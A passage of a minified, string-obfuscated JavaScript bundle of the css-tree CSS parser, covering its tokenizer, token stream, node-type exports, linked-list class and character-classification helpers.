o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),D=n(2412),P=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),D=n(5028),P=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2t;return this[t(3783)](this[t(418)]())}},i={parse(){const t=a2t;return this[t(3783)](this[t(3622)]())}},s={parse(){const t=a2t;return this[t(3783)](this[t(3248)]())}},a={parse:r.T},c={parse(){const t=a2t;return this[t(3783)](this[t(2834)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2t,e=this[t(2759)]();this[t(1217)]();t:for(;!this[t(2463)];){switch(this[t(3699)]){case r.Vy:e[t(3045)](this[t(3248)]());break;case r.Qf:e[t(3045)](this[t(3878)]());break;case r.A9:e[t(3045)](this[t(3719)]());break;case r.no:break t;default:this[t(3418)](t(2134))}this[t(1217)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2t;switch(this[e(3699)]){case r.Vw:return this[e(1203)]();case r.A9:return this[e(3719)]();case r.AJ:return this[e(751)](this[e(3594)],t[e(3426)]);case r.hk:return this[e(729)](this[e(3594)],t[e(3426)]);case r.Qf:return this[e(3878)]();case r.fg:return this[e(3018)]();case r.Ne:return this[e(1576)]();case r.wN:return this[e(3179)]();case r.zt:return this[e(3720)](this[e(1086)],this[e(3407)],e(973))?this[e(1244)]():this[e(649)](this[e(3594)],t[e(3426)]);case r.s0:return this[e(1244)]();case r.Vy:return this[e(899)](this[e(1086)],l)&&this[e(899)](this[e(1086)]+1,s)?this[e(3942)]():this[e(3248)]();case r._i:{const t=this[e(1764)](this[e(1086)]);if(t===c||t===i||t===s||t===a)return this[e(3719)]();t===o&&this[e(3418)](e(695),this[e(1086)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2t;null!==e[n(2548)]&&n(3354)!==e[n(2548)][n(2299)]&&null!==t&&n(3354)!==t[n(2299)]&&e[n(3045)]({type:n(3354),loc:null,name:" "})},getNode:function(){const t=a2t;switch(this[t(3699)]){case r.hk:return this[t(2207)]();case r.Vw:return this[t(1312)]();case r.Qx:return this[t(1393)](1)===r.Qx?this[t(1658)]():this[t(1703)]();case r.Vy:return this[t(2186)]();case r.wN:case r.Ne:return this[t(1576)]();case r.fg:46===this[t(1764)](this[t(1086)])&&this[t(3418)](t(3085),this[t(1086)]+1);break;case r._i:switch(this[t(1764)](this[t(1086)])){case 43:case 62:case 126:case 47:return this[t(3354)]();case 46:return this[t(2014)]();case 42:case 124:return this[t(2186)]();case 35:return this[t(1312)]();case 38:return this[t(3620)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2t;return null!==t&&e(3719)===t[e(2299)]&&("-"===t[e(3003)][t[e(3003)][e(727)]-1]||"+"===t[e(3003)][t[e(3003)][e(727)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2t;s(t)&&(t[n(3003)]=" "+t[n(3003)]),s(e[n(2548)])&&(e[n(2548)][n(3003)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2t,n=t[e(2451)],r=n[e(727)],s=n[e(727)]>0?(0,i.vr)(n[e(1764)](0)):0,a=(0,o.N)(t[e(3458)],r),c=(0,o.N)(t[e(438)],r);let l=t[e(3627)],u=t[e(621)];for(let t=s;t<r;t++){const o=n[e(1764)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1764)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3458)]=a,t[e(438)]=c,t[e(1120)]=!0}class a{constructor(t,e,n,r){const o=a2t;this[o(743)](t,e,n,r),this[o(3458)]=null,this[o(438)]=null}[r(743)](t="",e=0,n=1,o=1){const i=r;this[i(2451)]=t,this[i(3348)]=e,this[i(3627)]=n,this[i(621)]=o,this[i(1120)]=!1}[r(882)](t,e){const n=r;return this[n(1120)]||s(this),{source:e,offset:this[n(3348)]+t,line:this[n(3458)][t],column:this[n(438)][t]}}[r(969)](t,e,n){const o=r;return this[o(1120)]||s(this),{source:n,start:{offset:this[o(3348)]+t,line:this[o(3458)][t],column:this[o(438)][t]},end:{offset:this[o(3348)]+e,line:this[o(3458)][e],column:this[o(438)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2t(743)](t,e)}[r(3217)](){const t=r;this[t(2463)]=!1,this[t(3506)]=-1,this[t(3699)]=0,this[t(1086)]=this[t(244)],this[t(3407)]=this[t(244)]}[r(743)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(727)],s=(0,o.N)(this[n(603)],t[n(727)]+1),c=(0,o.N)(this[n(1906)],t[n(727)]+1);let h=0,f=-1,m=0,p=t[n(727)];this[n(603)]=null,this[n(1906)]=null,c[n(1147)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2451)]=t,this[n(244)]=-1===f?0:f,this[n(909)]=h,this[n(603)]=s,this[n(1906)]=c,this[n(3217)](),this[n(2528)]()}[r(1393)](t){const e=r;return(t+=this[e(3506)])<this[e(909)]?this[e(603)][t]>>l:a.LT}[r(1587)](t){const e=r;for(let n=this[e(3506)];n<this[e(909)];n++){const r=this[e(603)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2572)](t){const e=r;return(t+=this[e(3506)])<this[e(909)]?this[e(603)][t-1]&c:this[e(2451)][e(727)]}[r(2111)](t){const e=r;for(let n=this[e(3506)];n<this[e(909)];n++){const r=this[e(603)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3506)]}return a.LT}[r(218)](t,e){const n=r;return(t+=this[n(3506)])<this[n(909)]&&(0,i.s0)(this[n(2451)],this[n(603)][t-1]&c,this[n(603)][t]&c,e)}[r(1343)](t){const e=r;return t===this[e(3506)]?this[e(1086)]:t>0?t<this[e(909)]?this[e(603)][t-1]&c:this[e(603)][this[e(909)]]&c:this[e(244)]}[r(3908)](t){const e=r;return this[e(2451)][e(2016)](t,this[e(1086)])}[r(707)](t){const e=r;return this[e(1906)][this[e(3506)]]<t}[r(840)](t,e){const n=r;return e?this[n(1393)](e)===a._i&&this[n(2451)][n(1764)](this[n(2572)](e))===t:this[n(3699)]===a._i&&this[n(2451)][n(1764)](this[n(1086)])===t}[r(1214)](t){const e=r;let n=this[e(3506)]+t;n<this[e(909)]?(this[e(3506)]=n,this[e(1086)]=this[e(603)][n-1]&c,n=this[e(603)][n],this[e(3699)]=n>>l,this[e(3407)]=n&c):(this[e(3506)]=this[e(909)],this[e(2528)]())}[r(2528)](){const t=r;let e=this[t(3506)]+1;e<this[t(909)]?(this[t(3506)]=e,this[t(1086)]=this[t(3407)],e=this[t(603)][e],this[t(3699)]=e>>l,this[t(3407)]=e&c):(this[t(2463)]=!0,this[t(3506)]=this[t(909)],this[t(3699)]=a.LT,this[t(1086)]=this[t(3407)]=this[t(2451)][t(727)])}[r(1217)](){const t=r;for(;this[t(3699)]===a.M$||this[t(3699)]===a.Mw;)this[t(2528)]()}[r(946)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(909)]&&(i=this[n(1906)][o],!(i<t));o++)switch(s=o>0?this[n(603)][o-1]&c:this[n(244)],e(this[n(2451)][n(1764)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(603)][o]>>l)&&(o=i)}this[n(1214)](o-this[n(3506)])}[r(952)](t){const e=r;for(let n=0,r=this[e(244)];n<this[e(909)];n++){const o=r,i=this[e(603)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2128)](){const t=r,e=new Array(this[t(909)]);return this[t(952)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2451)][a(2016)](r,o),balance:this[a(1906)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2t;return null===t||t[n(727)]<e?new Uint32Array(Math[n(3916)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(727)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2t;function s(e){return e<u?t[a2t(1764)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2t,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1364))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(727)];f++){const e=t[n(1764)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(727)]?void(f<t[n(727)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2t;for(e||(e=s(f++)),d=r.Qf;f<t[n(727)];f++){const a=t[n(1764)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(727)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(727)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1764)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2673)]("*/",f+2),f=-1===f?t[n(727)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});const o=[r(2630),r(2470),r(1841),r(1601),r(484),r(2174),r(580),r(1405),r(472),r(1624),r(1563),r(2844),r(3355),r(2116),r(3479),r(704),r(2356),r(1297),r(3792),r(1907),r(298),r(3214),r(3139),r(3672),r(3955),r(3633)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2t;return e<t[n(727)]?t[n(1764)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2t(1764)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2t;if(n-e!==o[i(727)])return!1;if(e<0||n>t[i(727)])return!1;for(let s=e;s<n;s++){const n=o[i(1764)](s-e);let a=t[i(1764)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2t;for(;e>=0&&(0,r.i0)(t[n(1764)](e));e--);return e+1}function l(t,e){const n=a2t;for(;e<t[n(727)]&&(0,r.i0)(t[n(1764)](e));e++);return e}function u(t,e){const n=a2t;for(;e<t[n(727)]&&(0,r.yp)(t[n(1764)](e));e++);return e}function d(t,e){const n=a2t;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3606)](t[n(727)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2t;for(;e<t[n(727)];e++){const i=t[n(1764)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2t;let o=t[n(1764)](e);if(43!==o&&45!==o||(o=t[n(1764)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1764)](e)),46===o&&(0,r.yp)(t[n(1764)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1764)](e+1),45!==o&&43!==o||(i=1,o=t[n(1764)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2t;for(;e<t[n(727)];e++){const i=t[n(1764)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2t;if(1===t[e(727)]&&!(0,r.tB)(t[e(1764)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(823)](n)}},426:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{B:()=>i});let o=null;class i{static[r(3242)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1072)]=null,this[t(3897)]=null,this[t(2573)]=null}[r(3242)](t){return i[r(3242)](t)}[r(1589)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2573)],i[n(2425)]=t,i[n(2528)]=e,i[n(2573)]=this[n(2573)]):i={prev:t,next:e,cursor:this[n(2573)]},this[n(2573)]=i,i}[r(1976)](){const t=r,{cursor:e}=this;this[t(2573)]=e[t(2573)],e[t(2425)]=null,e[t(2528)]=null,e[t(2573)]=o,o=e}[r(478)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2425)]===t&&(s[i(2425)]=e),s[i(2528)]===n&&(s[i(2528)]=o),s=s[i(2573)]}*[Symbol[r(361)]](){const t=r;for(let e=this[t(1072)];null!==e;e=e[t(2528)])yield e[t(745)]}get[r(368)](){const t=r;let e=0;for(let n=this[t(1072)];null!==n;n=n[t(2528)])e++;return e}get[r(2685)](){return null===this[r(1072)]}get[r(1367)](){const t=r;return this[t(1072)]&&this[t(1072)][t(745)]}get[r(2548)](){const t=r;return this[t(3897)]&&this[t(3897)][t(745)]}[r(409)](t){const e=r;let n=null;this[e(1072)]=null;for(let r of t){const t=i[e(3242)](r);null!==n?n[e(2528)]=t:this[e(1072)]=t,t[e(2425)]=n,n=t}return this[e(3897)]=n,this}[r(918)](){return[...this]}[r(2663)](){return[...this]}[r(1100)](t,e=this){const n=r,o=this[n(1589)](null,this[n(1072)]);for(;null!==o[n(2528)];){const r=o[n(2528)];o[n(2528)]=r[n(2528)],t[n(1767)](e,r[n(745)],r,this)}this[n(1976)]()}[r(2980)](t,e=this){const n=r,o=this[n(1589)](this[n(3897)],null);for(;null!==o[n(2425)];){const r=o[n(2425)];o[n(2425)]=r[n(2425)],t[n(1767)](e,r[n(745)],r,this)}this[n(1976)]()}[r(1683)](t,e,n=this){const o=r;let i,s=this[o(1589)](null,this[o(1072)]),a=e;for(;null!==s[o(2528)];)i=s[o(2528)],s[o(2528)]=i[o(2528)],a=t[o(1767)](n,a,i[o(745)],i,this);return this[o(1976)](),a}[r(1314)](t,e,n=this){const o=r;let i,s=this[o(1589)](this[o(3897)],null),a=e;for(;null!==s[o(2425)];)i=s[o(2425)],s[o(2425)]=i[o(2425)],a=t[o(1767)](n,a,i[o(745)],i,this);return this[o(1976)](),a}[r(3336)](t,e=this){const n=r;for(let r=this[n(1072)];null!==r;r=r[n(2528)])if(t[n(1767)](e,r[n(745)],r,this))return!0;return!1}[r(3474)](t,e=this){const n=r,o=new i;for(let r=this[n(1072)];null!==r;r=r[n(2528)])o[n(1892)](t[n(1767)](e,r[n(745)],r,this));return o}[r(3504)](t,e=this){const n=r,o=new i;for(let r=this[n(1072)];null!==r;r=r[n(2528)])t[n(1767)](e,r[n(745)],r,this)&&o[n(1892)](r[n(745)]);return o}[r(1291)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1589)](null,t);for(;null!==i[o(2528)];){const t=i[o(2528)];if(i[o(2528)]=t[o(2528)],e[o(1767)](n,t[o(745)],t,this))break}this[o(1976)]()}[r(1988)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1589)](t,null);for(;null!==i[o(2425)];){const t=i[o(2425)];if(i[o(2425)]=t[o(2425)],e[o(1767)](n,t[o(745)],t,this))break}this[o(1976)]()}[r(3713)](){const t=r;this[t(1072)]=null,this[t(3897)]=null}[r(281)](){const t=r,e=new i;for(let n of this)e[t(1892)](n);return e}[r(1353)](t){const e=r;return this[e(478)](null,t,this[e(1072)],t),null!==this[e(1072)]?(this[e(1072)][e(2425)]=t,t[e(2528)]=this[e(1072)]):this[e(3897)]=t,this[e(1072)]=t,this}[r(2173)](t){const e=r;return this[e(1353)](i[e(3242)](t))}[r(3583)](t){return this[r(924)](t)}[r(1892)](t){const e=r;return this[e(924)](i[e(3242)](t))}[r(924)](t,e=null){const n=r;if(null!==e)if(this[n(478)](e[n(2425)],t,e,t),null===e[n(2425)]){if(this[n(1072)]!==e)throw new Error(n(1157));this[n(1072)]=t,e[n(2425)]=t,t[n(2528)]=e,this[n(478)](null,t)}else e[n(2425)][n(2528)]=t,t[n(2425)]=e[n(2425)],e[n(2425)]=t,t[n(2528)]=e;else this[n(478)](this[n(3897)],t,null,t),null!==this[n(3897)]?(this[n(3897)][n(2528)]=t,t[n(2425)]=this[n(3897)]):this[n(1072)]=t,this[n(3897)]=t;return this}[r(3643)](t,e){const n=r;return this[n(924)](i[n(3242)](t),e)}[r(2221)](t){const e=r;if(this[e(478)](t,t[e(2425)],t,t[e(2528)]),null!==t[e(2425)])t[e(2425)][e(2528)]=t[e(2528)];else{if(this[e(1072)]!==t)throw new Error(e(1785));this[e(1072)]=t[e(2528)]}if(null!==t[e(2528)])t[e(2528)][e(2425)]=t[e(2425)];else{if(this[e(3897)]!==t)throw new Error(e(1785));this[e(3897)]=t[e(2425)]}return t[e(2425)]=null,t[e(2528)]=null,t}[r(3045)](t){const e=r;this[e(924)](i[e(3242)](t))}[r(3134)](){const t=r;return null!==this[t(3897)]?this[t(2221)](this[t(3897)]):null}[r(1623)](t){const e=r;this[e(1353)](i[e(3242)](t))}[r(685)](){const t=r;return null!==this[t(1072)]?this[t(2221)](this[t(1072)]):null}[r(1809)](t){const e=r;return this[e(858)](t,this[e(1072)])}[r(1506)](t){return this[r(858)](t)}[r(858)](t,e){const n=r;return null===t[n(1072)]||(null!=e?(this[n(478)](e[n(2425)],t[n(3897)],e,t[n(1072)]),null!==e[n(2425)]?(e[n(2425)][n(2528)]=t[n(1072)],t[n(1072)][n(2425)]=e[n(2425)]):this[n(1072)]=t[n(1072)],e[n(2425)]=t[n(3897)],t[n(3897)][n(2528)]=e):(this[n(478)](this[n(3897)],t[n(3897)],null,t[n(1072)]),null!==this[n(3897)]?(this[n(3897)][n(2528)]=t[n(1072)],t[n(1072)][n(2425)]=this[n(3897)]):this[n(1072)]=t[n(1072)],this[n(3897)]=t[n(3897)]),t[n(1072)]=null,t[n(3897)]=null),this}[r(296)](t,e){const n=r;n(1072)in e?this[n(858)](e,t):this[n(924)](e,t),this[n(2221)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2t,r=Object[n(3070)](SyntaxError[n(968)]),o=new Error;return Object[n(3809)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1630)]||"")[r(296)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2t;if(r[e(2672)](t))return r[e(3890)](t);const n=t[e(2222)]();let o=r[e(3890)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3332)]({basename:n[e(788)](r[e(727)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(292)](t,o),o},a=function(t){const e=a2t;if(o[e(2672)](t))return o[e(3890)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(727)]);if(!i&&(n=n[e(2222)](),o[e(2672)](n))){const r=o[e(3890)](n);return o[e(292)](t,r),r}const s=i?"":l(n,r[e(727)]),a=n[e(788)](0,r[e(727)]+s[e(727)]),u=Object[e(3332)]({basename:n[e(788)](a[e(727)]),name:n[e(788)](r[e(727)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(292)](t,u),u};function c(t,e){const n=a2t;return e=e||0,t[n(727)]-e>=2&&t[n(1764)](e)===i&&t[n(1764)](e+1)===i}function l(t,e){const n=a2t;if(e=e||0,t[n(727)]-e>=3&&t[n(1764)](e)===i&&t[n(1764)](e+1)!==i){const r=t[n(2673)]("-",e+2);if(-1!==r)return t[n(2016)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2t,n=t[e(727)],a=t[e(1764)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1764)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1764)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(788)](i+1));break}if(s=t[e(1764)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2016)](n+1,o))}else 13===s&&10===t[e(1764)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2t,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(727)];e++){const i=t[n(1764)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1693)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1725)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" 